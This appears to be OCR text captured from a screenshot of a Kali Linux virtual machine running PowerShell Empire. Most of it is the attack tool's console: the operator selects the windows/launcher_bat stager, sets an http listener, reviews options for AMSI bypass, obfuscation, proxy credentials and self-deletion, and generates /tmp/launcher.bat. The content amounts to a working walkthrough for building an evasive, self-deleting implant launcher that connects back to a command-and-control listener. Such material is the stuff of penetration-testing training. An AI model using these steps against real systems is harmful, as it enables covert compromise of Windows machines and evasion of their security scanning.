 Plik Maszyna Widok Wejście Urządzenia Pomoc
MSFVenom Cheatsheet ... kali@kali: /opt/Empire Remmina Remote Deskt... 09:19 AM
kali@kali: /opt/Empire
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: /opt/Empire
the stager code.
AMSIBypass2 False False Include Tal Liberman's AMSI Bypass in
the stager code.
(Empire: stager/windows/launcher_bat) > Listener
*** Unknown syntax: Listener
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
Listener True http Listener to generate stager for.
Language True powershell Language of the stager to generate.
StagerRetries False 0 Times for the stager to retry
connecting.
OutFile False /tmp/launcher.bat File to output .bat launcher to,
otherwise displayed on the screen.
Delete False True Switch. Delete .bat after running.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1 The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
AMSIBypass False True Include mattifestation's AMSI Bypass in
the stager code.
AMSIBypass2 False False Include Tal Liberman's AMSI Bypass in
the stager code.
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) >
Right Control